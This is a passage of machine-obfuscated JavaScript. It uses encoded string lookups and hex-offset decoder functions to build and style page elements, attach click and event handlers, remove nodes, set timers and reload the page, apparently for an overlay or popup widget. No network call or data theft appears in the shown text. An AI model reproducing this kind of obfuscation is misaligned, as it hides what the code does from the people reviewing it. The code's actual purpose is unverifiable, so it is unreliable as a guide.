220a)],F7[OS('tE5c',0x3a9e,0x3525,0x2fd5,0x4585)]);var Fa=F7[Os(0x13ab,0x20ef,0x15e1,'sNdb',0x3024)](ee,FN,F7[OP(0x1f1,0x778,-0x8da,'pIBA',0x53d)],-0x589+-0x1086+-0x1*-0x160f);F7[Os(0x16a6,0x44b,-0x60a,'Ed#A',-0xa5b)](ne,Fa,F7[Ou(-0x565,0x195b,0x57a,'2m3#',-0xfd4)],F7[OS('6PKZ',0x3427,0x2022,0x2b99,0x18fd)]),Fa[OS('n)fV',0x43fe,0x45b2,0x3024,0x24fc)+OC(0x290d,0x204e,'0CG%',0x280f,0x287c)+'t']=Fu;var FR=F7[OP(0x1f28,0x1e4f,0xb3f,'6PKZ',0x25e2)](ee,FN,F7[OS('1bNh',0x2fd,-0xb39,0x980,0x2d)],-0xfd9+-0x722+0x16fb);if(F7[Ou(-0xbb6,0x21e,0x95a,'VZyQ',0x1bef)](ne,FR,F7[OP(0x411,-0x851,-0x23a,'*gCq',0xc0f)],F7[OS('a[@[',0x3c25,0x2cb6,0x2c51,0x3ae7)]),FR[OS('tE5c',0x27c3,0x34e2,0x323e,0x33f8)+OC(0x31e,-0x10c8,'Xjql',-0xe38,-0x10d0)+'t']=FP,F7[Os(-0x4,0x836,0x17eb,'N7Mq',-0xb86)](Fq[OP(0x13d9,0xd5f,0x294,'9kC2',0x1978)+'h'],0x25fc+0xe*0x1b4+-0x3dd2)&&(Fq[OC(0x1d8b,0xa63,'DbQT',0x1e3b,0x2fbb)+'h']=0x1a9d+0xde2*0x1+-0x3*0xd7f),F7[OP(0x20d8,0x35b6,0x131e,'Fgq3',0x29f4)](Fq[OP(0x31f,-0xbfd,-0x9d,'pYd$',-0x2d7)+'h'],-0x8c*0x1d+0x1*-0x1231+0x220d)){if(F7[OS('YU3h',0xf07,0x24b7,0x1e35,0x1003)](F7[OP(0x1626,0x305,0x582,'XHeP',0x22a2)],F7[Ou(0x159c,0x2ac,0x106d,'b$JG',-0x188)])){var Fi=F7[Os(0xb90,0x9c8,0x124f,'jV[H',0x1d3f)](ee,FN,F7[Os(0x2053,0x1c83,0x2833,']hR]',0x2372)],-0x1f87+-0x1*-0x193+0x1df4);F7[Os(0x1f5e,0x2194,0x3709,'8]$q',0x18cb)](ne,Fi,F7[OC(0x2d46,0x1c54,'f5)$',0x19b1,0x3444)],F7[OP(0x2d86,0x3552,0x1d57,'1bNh',0x41d5)]);for(var FW=0xad7+0x301*0xb+-0x2be2;F7[OC(0x7c8,0x816,'f5)$',0x832,0x4d9)](FW,Fq[Ou(0x243c,0x171a,0x1ef2,'XHeP',0x1034)+'h']);FW++){if(F7[OC(0x2d45,0x4471,'*gCq',0x2ca5,0x26f8)](F7[OC(0x2d70,0x3fbc,']hR]',0x17f5,0x29ba)],F7[OP(0x1b10,0x1d95,0x1aae,'*gCq',0x1a85)]))location[OS('Xjql',0x2581,0x31e3,0x3383,0x2722)+'d']();else{var Fh=F7[OC(0x2d52,0x29b8,'0t5&',0x2663,0x42f9)](ee,Fi,F7[OS('N69c',0x36a5,0x100c,0x275a,0x12d5)],-0x1*-0x11b1+0x1*-0x1f12+0xd61*0x1);F7[OP(0x316,0xfe8,-0x1220,'pIBA',-0x351)](ne,Fh,F7[Os(0x2d8f,0x26c1,0x143b,'pkng',0x196d)],F7[Ou(0x3259,0x1e6d,0x1db6,'1bNh',0x34ea)]),F7[Os(0x19d2,0xda0,0x14c3,'N7Mq',-0x265)](Fq[OC(0x2c56,0x2c50,'Ed#A',0x3dd5,0x1f97)+'h'],0x10bf*-0x1+-0x3*-0xce9+-0x15fb)&&F7[OC(0xa77,0x354,'9lHZ',0xdf8,-0x6c8)](te,Fh,F7[Os(0x34f8,0x1faa,0x2723,'tE5c',0x2369)],'1'),Fh[Ou(0x25b9,0x2d66,0x2d12,'pIBA',0x202b)+Ou(0x2f47,0x31de,0x3148,'pYd$',0x3f18)+'t']=Fq[FW][OP(0xa0a,0x6c7,0x1baa,'Xjql',0x1afb)];var Fx=Fq[FW][Os(0x17c9,0x2b5c,0x2bdf,'vsz[',0x2309)+'ck'];Fx&&(Fh[OS('yJvo',0x1302,0x1b3,0x174f,0x117f)+'ck']=Fx);}}}else F8[OS('sNdb',0x1883,0x50b,0x85b,0x136a)](F9)[Ou(-0xf50,0xffe,0x5f1,'Ed#A',0xa81)+'ch'](function(FV){FN[FV]=Fg[FV];});}if(F7[OP(0x2803,0x1936,0x3dc7,'83V[',0x130f)](-0x17*-0x67+-0x566+-0x3*0x149,F5))F7[Os(0x8c3,0x11a8,0x3fb,'n)fV',0x150)](null,Fm)||Fm[OP(0x13b0,0x2cf,0x43f,'evvD',0x2a24)+'e']();else{if(F7[OC(0x1925,0x1a16,'9lHZ',0x2da7,0x13ce)](-0xc41+-0x1de4+0x2a26,F5)){if(F7[OP(0x297b,0x1b52,0x2f93,'4$wV',0x22cf)](F7[OS('83V[',0x2cb3,0xe52,0x21ea,0x248c)],F7[Os(0x14ba,0x281a,0x24aa,'Hu2u',0x2bba)])){var Fr=function(){function Od(F4,F5,F6,F7,F8){return OS(F5,F5-0xe8,F6-0xa3,F6- -0x5f4,F8-0xe8);}function OM(F4,F5,F6,F7,F8){return OC(F8-0xf4,F5-0x148,F4,F7-0x129,F8-0x189);}function Oy(F4,F5,F6,F7,F8){return Os(F4-0xf6,F4-0x2e8,F6-0xaa,F6,F8-0x1c6);}function OZ(F4,F5,F6,F7,F8){return OP(F4- -0x1fb,F5-0x19c,F6-0x160,F6,F8-0x165);}function OE(F4,F5,F6,F7,F8){return OC(F8-0x37a,F5-0xb0,F4,F7-0x2c,F8-0xc1);}var FV={'JhWWH':FI[Oy(0xb67,0x12d0,'9lHZ',0x524,0x197f)],'xUPTX':function(Fz){function Oz(F4,F5,F6,F7,F8){return Oy(F6-0x3cc,F5-0x11e,F7,F7-0x85,F8-0x194);}return FI[Oz(0x247,0xfc9,0x179e,'2m3#',0x2b54)](Fz);},'LVTaD':function(Fz){function OB(F4,F5,F6,F7,F8){return Oy(F7-0x176,F5-0x10b,F6,F7-0x135,F8-0xb3);}return FI[OB(0x3ba8,0x3b9e,'oQ!o',0x29fb,0x3374)](Fz);},'MFFFG':FI[Oy(0x195c,0x1d2d,'*gCq',0x1e3d,0x2da4)],'Zrsuc':function(Fz,FB){function OG(F4,F5,F6,F7,F8){return Od(F4-0x8d,F7,F6- -0xe0,F7-0x1d4,F8-0x20);}return FI[OG(0x3148,0x226c,0x261a,'a[@[',0x3be8)](Fz,FB);},'PiiBr':function(Fz,FB){function Ob(F4,F5,F6,F7,F8){return Od(F4-0x2e,F6,F7- -0x125,F7-0xa,F8-0xc9);}return FI[Ob(0x2ab8,0x2b8d,'pYd$',0x1ce2,0x197f)](Fz,FB);},'bCIOH':FI[Od(0x1b9d,'4$wV',0x222f,0x34e0,0x174c)],'MCTBT':function(Fz,FB){function OK(F4,F5,F6,F7,F8){return Oy(F5- -0x1e9,F5-0x184,F7,F7-0x1af,F8-0x12e);}return FI[OK(0x284b,0x1375,-0x39d,'&djd',0x14d4)](Fz,FB);},'PEYJK':FI[Oy(0x2549,0x1ab4,'YU3h',0x3a60,0x119e)],'YPQJI':FI[OZ(0x1234,-0x267,'evvD',0x267d,0xca)],'kVUYd':function(Fz,FB,Fd,FG,Fb,FZ){function OU(F4,F5,F6,F7,F8){return OZ(F6-0x2f3,F5-0x50,F7,F7-0xe3,F8-0x1e2);}return FI[OU(0x37d,0x12a9,0xf4d,'Qlk&',0x2c5)](Fz,FB,Fd,FG,Fb,FZ);},'JZKpG':FI[OZ(0x1d44,0xc6f,'yJvo',0x2ad4,0x33d7)],'fqVGV':FI[OE('9kC2',0x265b,0x2d3c,0x1953,0x1ed0)],'iQkeR':FI[Oy(0x61e,0x160a,'WPt@',0x50,0x1778)],'qJVjd':function(Fz,FB,Fd,FG){function OD(F4,F5,F6,F7,F8){return Oy(F8- -0x368,F5-0x1b7,F6,F7-0x29,F8-0x5f);}return FI[OD(0x880,0x1cb5,'tE5c',0xd40,0x164e)](Fz,FB,Fd,FG);},'crjmC':FI[OM('sNdb',-0x635,0x222,-0x8d7,0xcde)],'AOYyF':FI[Od(0x3a4,'pYT4',0xabb,0x139e,0x3a4)]};if(FI[OM('1bNh',-0x27,0x154d,-0x36d,0xd52)](FI[OZ(0x53a,0x1268,'b$JG',0x107e,0x1415)],FI[OE('n)fV',0x2dc6,0x2de3,0x32f9,0x2619)])){var Fz=FV[OZ(0x27c4,0x19f8,']hR]',0x2998,0x1757)][OZ(0x177c,0xfba,'hIwn',0x2dad,0x27c4)]('|'),FB=-0x1fb*0xb+0x18c3+-0x2fa;while(!![]){switch(Fz[FB++]){case'0':FV[Oy(0x3cf,0xac6,'jV[H',-0x131e,-0x88a)](FC);continue;case'1':return FV[OZ(0x2ce8,0x23fc,'evvD',0x2a1b,0x3cb9)](Fq)&&FI&&Fa[OM('&4%y',0x844,0xfc4,0x216a,0xdfa)+OZ(0x10c,-0x58c,'tE5c',0x45a,0x1701)+OZ(0xf82,0x1c44,'n)fV',0x127f,0x2b4)+'r'](FV[OZ(0x2529,0x2602,'a[@[',0x19b0,0x3ac6)],FG),function(){function OX(F4,F5,F6,F7,F8){return OE(F7,F5-0xed,F6-0x1c0,F7-0x81,F6-0x142);}function Oj(F4,F5,F6,F7,F8){return OZ(F5-0x477,F5-0x77,F8,F7-0x49,F8-0xcc);}function Ov(F4,F5,F6,F7,F8){return OM(F6,F5-0xd9,F6-0x88,F7-0x182,F4-0x328);}function Of(F4,F5,F6,F7,F8){return Od(F4-0x14c,F5,F6-0xe1,F7-0x104,F8-0x1e4);}function OH(F4,F5,F6,F7,F8){return OE(F6,F5-0x81,F6-0x16b,F7-0x17e,F8- -0xd);}Fb&&FZ[OX(0x1a0c,0x13e9,0x2454,'DbQT',0x322c)+Ov(0x1e8f,0x883,'sNdb',0x2196,0x2a58)+Ov(0x1870,0x2eb,'VZyQ',0x112a,0x1dd2)+Oj(0x1d52,0x15d0,0x28a9,0x15cb,'Ed#A')](FK[OH(0x2002,0x31ac,'GsOR',0x14c9,0x20a0)],FZ),FK[OX(0x2853,0x1bbe,0x1c0b,'yJvo',0x3313)](Fd)&&FG&&Fy[OX(-0x337,0x635,0xe93,'pYd$',0x48c)+Of(0x2e37,'&W$t',0x296a,0x3fc6,0x38e3)+Oj(0x3908,0x2d6c,0x44be,0x16c7,'RZXB')+OH(0xb2e,0xb31,'DbQT',0x317c,0x1bac)](FK[OX(0x159,-0x859,0x9ad,'8]$q',0x1e26)],FG);};case'2':var Fd=FV[OZ(0x2592,0x1445,'tE5c',0x196b,0x2a4a)](Fu,FP),FG=function(){function Ol(F4,F5,F6,F7,F8){return Od(F4-0x1e8,F5,F6-0x2e,F7-0xdb,F8-0x180);}Fd[Ol(0x3734,'vsz[',0x25b8,0x2743,0x3397)+'rt']();};continue;case'3':var Fb=FV[Od(0xcc9,'DbQT',0xaa6,0xa36,0xace)](Fo,FS),FZ=function(){function OQ(F4,F5,F6,F7,F8){return OZ(F5-0x45a,F5-0x12a,F7,F7-0x16e,F8-0x66);}Fb[OQ(0x3a21,0x276c,0x1046,'BBX9',0x10a9)+'rt']();};continue;case'4':var FK={'PrQHG':FV[OM('0CG%',0x1451,0xb86,0x3806,0x21cd)],'yvefx':function(FE){function Ok(F4,F5,F6,F7,F8){return OE(F5,F5-0x1ad,F6-0x174,F7-0x1e1,F8- -0x475);}return FV[Ok(0x2301,'Ed#A',0x2171,0x1e08,0x2226)](FE);},'ZVtXe':FV[Oy(0x4ed,-0xdbf,'pkng',0x80e,0x80f)]};continue;case'5':Fs&&Fc[Oy(0x22ca,0x2ef7,'0CG%',0xf99,0x271b)+OM('&4%y',0x2490,0x508,0x2fe,0x1a72)+OM('Hu2u',0x2334,0x24cc,0x266f,0x2b7e)+'r'](FV[OE('Hu2u',0x1b5f,-0xd5e,0x1564,0x603)],FZ);continue;}break;}}else{var Fp=FF['M'](),FO=FF['H'](),Fy=FI[OM('pIBA',-0x3e9,0x885,-0x26f,0xc72)](-(0x8f4+-0x2*-0xa96+0x2bd*-0xb),FI[OM('RZXB',0x225f,0x108,0x10cf,0xe84)](FC,FI[OZ(0x16cf,0x261d,'Fgq3',0x334,0x2203)](-0x21f1+0x166+-0x1*-0x230b,FI[OZ(0x268c,0xf7e,'9lHZ',0x3148,0x3b8a)](0x9*-0x2ab+-0x1069+-0x379*-0xc,FI[OZ(0x1c81,0x1ccd,'vsz[',0x936,0x26e6)](FN[OZ(0x2ca6,0x1568,'2m3#',0x27ad,0x26bd)+OE('6d6F',0x21b0,0x25be,0x4426,0x2f87)+'ht'],0x2358+0x5a6+-0x28fc)))));FI[OZ(0x68e,0xa69,'n)fV',0x1da6,0x1d88)](te,Fp,FI[OM('Hu2u',0x200d,0x2054,0x7b5,0x153f)],FI[OZ(0x1530,0xe53,'6d6F',-0x133,0x22d3)]),FI[OM('4$wV',0x2665,0x2fa7,0x3562,0x233e)](te,FO,FI[OM('hIwn',0x1d0d,0x2629,0x219b,0x150b)],FI[OZ(0x240e,0x2d25,'9kC2',0x39ac,0x1903)]),FI[OM('RZXB',-0xf6f,-0x131a,0x14f6,-0x6)](te,FN,FI[OM('tE5c',0x3846,0x28f0,0x10e8,0x213d)],FI[OZ(-0x41,0x118e,'83V[',0xaa4,-0x61b)]),FI[OZ(0x1e36,0xbc6,'jV[H',0xf05,0x338f)](re,function(){function On(F4,F5,F6,F7,F8){return Od(F4-0x121,F7,F8-0x70,F7-0x14,F8-0x9e);}function Ow(F4,F5,F6,F7,F8){return Oy(F6-0x18,F5-0x1d1,F4,F7-0xf3,F8-0x1da);}function Ot(F4,F5,F6,F7,F8){return OM(F5,F5-0x1f4,F6-0x1c7,F7-0x1b0,F7- -0x58);}function y0(F4,F5,F6,F7,F8){return Oy(F5- -0x238,F5-0xd4,F8,F7-0x1df,F8-0x49);}function y1(F4,F5,F6,F7,F8){return Oy(F8-0x22a,F5-0xe3,F4,F7-0x7d,F8-0xf2);}FV[Ow('oQ!o',0x20ab,0x2750,0x1281,0x2cfe)](FV[Ow('n)fV',0x2828,0x2558,0x13c5,0x3988)],FV[Ot(0x3d6,'&djd',0x284b,0x1a08,0x2f0a)])?(FV[y0(0x3823,0x2669,0xeeb,0x2b3d,'pIBA')](te,FN,FV[Ow(']hR]',0x37be,0x224a,0x1659,0x2289)],'1',FV[Ow('0t5&',0x407,0xd80,0x353,0x1da5)],FV[Ow('f5)$',0x2a17,0x2751,0x282b,0x2ca4)]),FV[On(0x3461,0x2762,0xea2,'&djd',0x1ee6)](te,Fp,FV[y1('XHeP',0x32f3,0x29c8,0xa00,0x1c5a)],'0'),FL&&FV[Ot(0x9ca,'jV[H',0x2c3f,0x19e8,0x1b4f)](te,FO,FV[Ot(0x16e5,'RZXB',-0x10e0,-0x25,0x15f4)],FV[On(-0x194,-0x5f,-0x11a,'BBX9',0x1367)][On(-0x294,0x2027,0x1a0b,'*gCq',0xb0f)+'t'](Fy,FV[Ow('tE5c',0x1c74,0x893,0x1048,-0xe86)])[y1('tE5c',0x1c61,0x3a1f,0x1d92,0x28be)+'t'](0xc92+-0x223c+-0x5e*-0x3b+0.4375,')'))):F5[On(0xe46,-0x108a,0xed0,'N7Mq',0x21e)+'rt']();});}};F7[OC(0x1dd5,0x1abf,'pYd$',0x1bb7,0x1672)](re,function(){function y5(F4,F5,F6,F7,F8){return OS(F5,F5-0x1a9,F6-0x180,F6- -0x128,F8-0x1ef);}function y6(F4,F5,F6,F7,F8){return OS(F6,F5-0x65,F6-0x2e,F5- -0x620,F8-0x160);}var FV={'gvNyW':function(Fp,FO){function y2(F4,F5,F6,F7,F8){return F3(F4-0x306,F7);}return FI[y2(0x18df,0x8a7,0xe4d,'WPt@',0xc5f)](Fp,FO);},'TKOpN':function(Fp,FO,Fy){function y3(F4,F5,F6,F7,F8){return F3(F4- -0x319,F7);}return FI[y3(0x13de,0x1e2b,0x1107,'evvD',0x287e)](Fp,FO,Fy);}};function y4(F4,F5,F6,F7,F8){return Ou(F4-0x109,F5-0x103,F8- -0x5a0,F7,F8-0xd8);}function y7(F4,F5,F6,F7,F8){return OC(F6- -0x160,F5-0x142,F7,F7-0x1a2,F8-0x11a);}function y8(F4,F5,F6,F7,F8){return Os(F4-0xfb,F4-0x14a,F6-0x138,F6,F8-0x99);}if(FI[y4(0x90d,0xe19,-0xd58,'evvD',0x41a)](FI[y4(0x35d5,0x2f23,0x31ff,'vsz[',0x28c6)],FI[y6(0x1b9,0xd08,'2m3#',-0x261,0x2246)])){if(F9)FV[y5(0xff9,'jV[H',0x185a,0x1d1a,0x20d4)](FF,Fm);else{var Fp=FL['ip'];FV[y4(0x1989,0x1fd4,0x25fb,'&djd',0x18e1)](FY,void(0x1b6b+-0x461+-0x7ae*0x3),Fp);}}else FI[y8(0x2d50,0x2ad4,'pkng',0x2a6a,0x2824)](te,FN,FI[y8(0x2c11,0x223e,'Hu2u',0x1d7f,0x319a)],'0',FI[y5(0x35b,'Qlk&',0xa3e,0xed4,0xa75)],FI[y5(0x17a7,'9kC2',0x2270,0x33fe,0x2442)][y7(0xd0f,-0xbf2,0x364,'pYd$',-0x551)+'t'](FN[y8(0x471,0x1660,'9lHZ',0xd34,0x726)+y7(0x180d,0x382a,0x2882,'&4%y',0x1a54)+'ht'],FI[y8(0x79b,0x1698,'YU3h',-0x63f,0xdf8)])),FF['Y'](Fr);});}else{for(var FV=0x30a+-0x1d62*0x1+0x1*0x1a58,Fp=F7;FS[OC(0x14f,-0x577,'N69c',0x181e,0x19c)](FV,Fp[Os(-0x385,0xca0,0x2330,'8]$q',0xf79)+'h']);FV++){var FO=Fp[FV];if(FS[OC(0x20a9,0x34d8,'a[@[',0x2b7c,0x358f)](FS[OP(0x262b,0x2633,0x39ba,'YU3h',0x201f)],typeof FO)){if(FS[OP(0x233a,0x3a46,0x31a7,'XHeP',0x1cad)](FN,FO))return!(-0x1111*0x1+0x1c58+0x1*-0xb47);}else{if(FO[OP(0x102e,0x192b,0x1af9,'8]$q',0x177)](Fm))return!(0x135d*0x1+-0x1b37*0x1+0x7da);}}return!(0x1*-0xb6f+0xe12+-0x2a2);}}}}}}else F7=FS[OS('pIBA',0x674,0x2e25,0x18ff,0x11d1)](F8,F9);}(Fs[0xd69+0x761+-0x14ca],Fs[-0x827*0x2+0xf8f+-0x30*-0x4],Fs[0x607*-0x1+-0x3*0x901+0x210c]);break;case 0x1*-0x2ad+0xace*0x1+-0x820:!function(Fu){function yg(F4,F5,F6,F7,F8){return O0(F4-0x1c7,F5-0x13a,F4,F7-0x117,F5- -0x648);}function ym(F4,F5,F6,F7,F8){return O0(F4-0x165,F5-0x33,F8,F7-0xa8,F6- -0x1c4);}function y9(F4,F5,F6,F7,F8){return O0(F4-0x1dd,F5-0x71,F4,F7-0x11b,F6- -0x91);}function yN(F4,F5,F6,F7,F8){return pv(F4-0x8,F7- -0x2d7,F6-0xb7,F7-0x19b,F5);}function yF(F4,F5,F6,F7,F8){return pv(F4-0xcc,F8-0x2e4,F6-0x7e,F7-0x7a,F4);}if(FS[y9('83V[',0x31e9,0x2822,0x38ef,0x180d)](FS[y9('0CG%',0x2bb,0xb62,0x177e,0x1de1)],FS[yF('pIBA',0xfd2,-0xacb,0x83b,0x6bb)])){for(var FP=[],Fq=0x905*-0x1+-0x1*-0x541+0x1e2*0x2;FS[yN(0x1df3,'83V[',0x2e4b,0x20e2,0x1730)](Fq,arguments[yg('vsz[',0x2b9c,0x2242,0x1fd2,0x273e)+'h']);Fq++)FP[Fq]=arguments[Fq];for(var FI=FP[0x73b+0x15aa+-0x1ce5],Fa=0x1*-0x79+-0x22c*-0x2+0x42*-0xf;FS[yF('N69c',0x1fc0,0x171e,0x29a,0xa08)](Fa,FP[yF('sNdb',0x2512,0x2db8,0x2be6,0x1a6c)+'h']);Fa+=-0x22f7+0x90d*0x2+0x10df)FI[yg('0t5&',0x712,0x1cf7,0xa88,0x1199)][FP[Fa]]=FP[FS[ym(0xe9c,0x1605,0x1363,0x218a,'pYT4')](Fa,-0x1e0+0x95*-0x9+-0x38f*-0x2)];return FI;}else FS[yg('Lw%v',0x1e96,0x2c88,0x12c7,0x24bd)](te,F8,FS[y9('Xjql',0x3655,0x2ea2,0x22b8,0x1a0f)],'0'),FS[yF('0t5&',0x33e3,0xfb2,0xbca,0x1fcd)](setTimeout,function(){function yS(F4,F5,F6,F7,F8){return yF(F8,F5-0x27,F6-0x1e2,F7-0x1c5,F4- -0x41d);}var FP={'JYIuc':function(FR,Fi){function yL(F4,F5,F6,F7,F8){return F3(F5- -0xc2,F6);}return FS[yL(0x2c46,0x20b3,']hR]',0x352a,0x27f2)](FR,Fi);},'XhoNW':function(FR,Fi){function yY(F4,F5,F6,F7,F8){return F3(F6-0x51,F5);}return FS[yY(0x2c74,'hIwn',0x1f06,0x2fdc,0x2ac7)](FR,Fi);},'Hybvl':function(FR,Fi,FW){function yJ(F4,F5,F6,F7,F8){return F3(F7-0xbf,F6);}return FS[yJ(0x11a1,0x22f0,'Xjql',0x124a,0x139a)](FR,Fi,FW);},'vLNsV':function(FR,Fi,FW,Fh){function yA(F4,F5,F6,F7,F8){return F3(F8-0xb5,F5);}return FS[yA(0x8bb,'9kC2',-0xdba,0xad5,0x5f9)](FR,Fi,FW,Fh);}};function ys(F4,F5,F6,F7,F8){return yN(F4-0x71,F8,F6-0x1f0,F7-0x50e,F8-0x6);}function yC(F4,F5,F6,F7,F8){return yN(F4-0x69,F5,F6-0x10c,F7-0x235,F8-0x123);}function yo(F4,F5,F6,F7,F8){return ym(F4-0x107,F5-0x1ae,F6- -0x18e,F7-0x15b,F7);}function yT(F4,F5,F6,F7,F8){return ym(F4-0x8d,F5-0x16e,F8- -0x249,F7-0x188,F7);}if(FS[yT(0x281c,0x248e,0x2be3,'a[@[',0x19af)](FS[yT(0x3ce,0x12f3,0x5b7,'pkng',0x14d3)],FS[yT(0x16ea,0x124b,-0x610,'jV[H',0x1114)])){var Fq,FI,Fa;FS[yo(0x750,-0x218,0x1123,'BBX9',0x183f)](-0x1*-0x21d1+-0xe3b*-0x2+-0x3e46,F5)&&FF&&FF['j'](),FS[yC(0x15f4,'6d6F',0x193f,0x6da,-0x1f2)](FJ),FS[yC(0x16a,'Qlk&',0xdd6,0x915,0x694)](null,Fq=FA[yo(0xdd0,0xd87,0x1885,'BBX9',0xf2e)+yC(0xee2,'pkng',0x1bf,0x1316,0xd9)])||FS[yS(0x22d1,0x323a,0x1e47,0x1b10,'pYd$')](void(0x299*-0x1+-0x2294+-0x1f*-0x133),Fq)||Fq[ys(0x22bd,0x1fda,0x1f83,0x1665,'&djd')+ys(0x1d58,0x188c,0x13aa,0xd61,'f5)$')+'d'](FA),FS[yT(0x217c,0x23e8,0x38dd,'6PKZ',0x2608)](null,FI=F9[yT(0x164c,-0x57a,-0xe2a,'GsOR',0x6cc)+yT(0x1827,0x4256,0x3611,'DbQT',0x2b4e)])||FS[yS(0x2164,0x35d8,0x1ff4,0x356d,'4$wV')](void(-0x8bb*-0x1+0x41c+0xcd7*-0x1),FI)||FI[ys(0x3ad1,0x2e7c,0x37bb,0x2a89,'N69c')+yS(0x2b8c,0x4155,0x3e86,0x26a6,'0CG%')+'d'](F9),FS[yC(0x1c73,'&djd',0x11aa,0x23f7,0x2ef0)](null,Fa=F8[yo(0xbbf,0x2a34,0x1f6e,'4H1!',0x1bdd)+yo(0x3022,0xd8d,0x1bd1,'tE5c',0x1604)])||FS[yC(0x29fb,'pYT4',0x29d9,0x14aa,-0x67)](void(0x268+0xc15+-0xe7d),Fa)||Fa[yo(0x2aff,0x3107,0x1d10,'f5)$',0xd6b)+yT(0x73e,0x14b5,-0x116b,'0t5&',0x218)+'d'](F8),Fu&&FS[ys(0x3784,0x315c,0x3934,0x2ff6,'N7Mq')](Fu);}else{var FR={'sXsNq':function(FW,Fh){function yc(F4,F5,F6,F7,F8){return ys(F4-0xaf,F5-0x160,F6-0xa9,F5- -0x9b,F4);}return FP[yc('a[@[',0x2d44,0x23e8,0x2431,0x202c)](FW,Fh);},'suqLL':function(FW,Fh,Fx){function yu(F4,F5,F6,F7,F8){return yo(F4-0x1a6,F5-0x48,F5- -0x118,F7,F8-0x1a7);}return FP[yu(0x1c35,0x2b01,0x1d64,'1bNh',0x34bb)](FW,Fh,Fx);}},Fi=FP[yo(0x1c1a,0x2aeb,0x2384,'2m3#',0x2e51)](FL,function(FW){var Fh={'qIQrc':function(Fx,Fr){function yP(F4,F5,F6,F7,F8){return F3(F6- -0x1c7,F8);}return FP[yP(0x1acc,0x1d22,0x2664,0x1342,'pIBA')](Fx,Fr);}};return function(){function yq(F4,F5,F6,F7,F8){return F3(F6-0x40,F5);}FW&&Fh[yq(0x247f,'pkng',0x2a9e,0x2c4b,0x3dc9)](FI,FW);};}(FA),0x23d4+-0x136*-0xc+-0x2*0xf6a);FP[yo(0x26f9,0x331e,0x287d,'N7Mq',0x2d5e)](FT,FC,Fo,function(FW,Fh){function yI(F4,F5,F6,F7,F8){return yC(F4-0x135,F6,F6-0x148,F7-0x17a,F8-0x156);}function ya(F4,F5,F6,F7,F8){return yC(F4-0x103,F4,F6-0x106,F5-0x511,F8-0xc2);}FR[yI(0x22ed,0x361c,'yJvo',0x271a,0x290f)](Fi,Fi),FP&&FR[ya('XHeP',0x2897,0x3c3f,0x3751,0x2220)](Fq,FW,Fh);});}},0x13b2*0x1+0x2162+-0x33b6);}(Fs[0x68*0x52+0x63d*-0x1+-0x1*0x1b13]);break;case-0xb5*-0x1f+-0x15a4+-0x45:!(function(){function yW(F4,F5,F6,F7,F8){return O0(F4-0x178,F5-0x19b,F4,F7-0x1e3,F7- -0x760);}var Fu={'ZMdSy':function(Fi,FW){function yR(F4,F5,F6,F7,F8){return F3(F4- -0x320,F6);}return F7[yR(0x7b3,0x1a73,'4$wV',-0x62f,0x95d)](Fi,FW);},'ScQRS':F7[yi(0x99b,0x1f8b,0x277c,'&4%y',0x34fc)],'QgWdr':F7[yW('Qlk&',0x11ac,-0x1d4,0x904,0x1910)],'fBOaC':function(Fi,FW){function yh(F4,F5,F6,F7,F8){return yi(F4-0xe6,F4- -0x40f,F6-0xb1,F8,F8-0x16c);}return F7[yh(0xee9,0x22ab,0x1198,0x1f0d,'pIBA')](Fi,FW);},'MfjtL':function(Fi,FW){function yx(F4,F5,F6,F7,F8){return yi(F4-0x177,F5- -0x15,F6-0x4e,F4,F8-0x70);}return F7[yx('Xjql',0x1896,0x54f,0x1b89,0x1d6b)](Fi,FW);},'dIulD':function(Fi,FW,Fh){function yr(F4,F5,F6,F7,F8){return yW(F8,F5-0x13,F6-0x1b,F6-0x4b0,F8-0x103);}return F7[yr(0x3e0f,0x40e5,0x2d55,0x27e1,'vsz[')](Fi,FW,Fh);},'ZusLP':F7[yW('yJvo',0x2a52,0x1f2d,0x2aa1,0x1ad6)],'HjEDo':function(Fi,FW,Fh,Fx,Fr,FV,Fp,FO){function yp(F4,F5,F6,F7,F8){return yi(F4-0xb5,F8- -0x5f4,F6-0x171,F6,F8-0xd7);}return F7[yp(0x1fa1,0xd89,']hR]',0x29a5,0x1ca8)](Fi,FW,Fh,Fx,Fr,FV,Fp,FO);},'lbRIE':F7[yW('6PKZ',0x3d7,0x23f6,0x1a84,0x28b4)],'dqOQO':F7[yy(0xe64,0x50f,'evvD',0x1a52,0x1aa5)],'ZOGud':F7[yO(0x2b52,0x2b80,0x3156,0x18b5,'Lw%v')],'kNBVP':F7[yV(0xfd7,0x1cde,0x1d71,0x12a8,'0CG%')],'RSCMc':function(Fi,FW){function yz(F4,F5,F6,F7,F8){return yy(F4-0x87,F5-0x58,F8,F7-0xb5,F7-0x357);}return F7[yz(0x23b4,0x2250,0x2c0d,0x2793,'n)fV')](Fi,FW);},'zzmkv':F7[yO(0x44f,0x42f,-0x6d3,0x13f4,']hR]')],'fUicd':function(Fi,FW,Fh,Fx,Fr,FV){function yB(F4,F5,F6,F7,F8){return yO(F5- -0x129,F5-0x1c8,F6-0x161,F7-0x17d,F6);}return F7[yB(0x20dc,0x25d6,'8]$q',0x1fd0,0x3a94)](Fi,FW,Fh,Fx,Fr,FV);},'dDBMI':F7[yW('2m3#',0x1f17,0xf67,0x1137,0x27d)],'vTLVN':F7[yW('6PKZ',0x21c3,0x1677,0x1657,0x2016)],'NUPMs':F7[yy(0x1bdc,0x28b8,'4$wV',0x6d4,0x1648)],'FPRCu':function(Fi,FW,Fh,Fx){function yd(F4,F5,F6,F7,F8){return yW(F5,F5-0xf4,F6-0x63,F6- -0x8,F8-0x8b);}return F7[yd(0xab1,'Hu2u',0x3e8,0x13d,0x178e)](Fi,FW,Fh,Fx);},'uVYVR':F7[yy(0xd6d,0x18c0,'f5)$',0xd6f,0x248f)],'BUBgL':F7[yW('Lw%v',0xc7e,0x23ce,0x103c,0x569)],'lvNlP':function(Fi,FW){function yG(F4,F5,F6,F7,F8){return yO(F4- -0x1ce,F5-0xcf,F6-0x1b6,F7-0x66,F8);}return F7[yG(0x120b,-0xc1,0x28c6,0x2530,'9kC2')](Fi,FW);},'rcmLW':F7[yW('DbQT',0x3f0f,0x19d1,0x288a,0x31e1)],'vpJjE':function(Fi,FW){function yb(F4,F5,F6,F7,F8){return yi(F4-0xf6,F7- -0x26b,F6-0x1c0,F4,F8-0x145);}return F7[yb('WPt@',0x9ea,0xab9,0xfeb,0x1de1)](Fi,FW);},'taQjP':F7[yW('2m3#',0x625,0xe40,0x1012,0x5bb)],'JOnlK':F7[yi(-0xaa8,0x7bc,0x3be,'KLp!',0x1bc2)],'KrknH':function(Fi,FW,Fh,Fx){function yZ(F4,F5,F6,F7,F8){return 